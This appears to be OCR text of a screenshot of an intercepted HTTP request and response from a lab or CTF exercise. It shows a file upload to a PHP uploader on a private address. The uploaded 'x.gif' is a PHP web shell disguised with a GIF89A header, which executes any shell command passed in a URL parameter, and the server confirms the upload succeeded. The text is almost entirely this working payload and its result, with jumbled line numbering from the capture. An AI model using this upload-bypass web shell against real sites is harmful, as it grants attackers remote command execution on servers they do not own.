 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
0 Referer:
http://192.168.110.133//imfadministrator/uploadr942.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
3 Cookie: PHPSESSID=pktavu3bbrlktevqkvpf1d4u56
4 Connection: close
5
6 ------WebKitFormBoundarywPd5xxt1VYWWl8Y9
7 Content-Disposition: form-data; name="file"; filename="
x.gif"
8 Content-Type: image/gif
9
0 GIF89A
1 <?php $x=$_GET['x'];print(`$x`); ?>
2 ------WebKitFormBoundarywPd5xxt1VYWWl8Y9
3 Content-Disposition: form-data; name="submit"
4
5 Upload
6 ------WebKitFormBoundarywPd5xxt1VYWWl8Y9--
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 File successfully uploaded.
16 <!-- 34e9080ca12a --><form id="Upload" action=""
enctype="multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>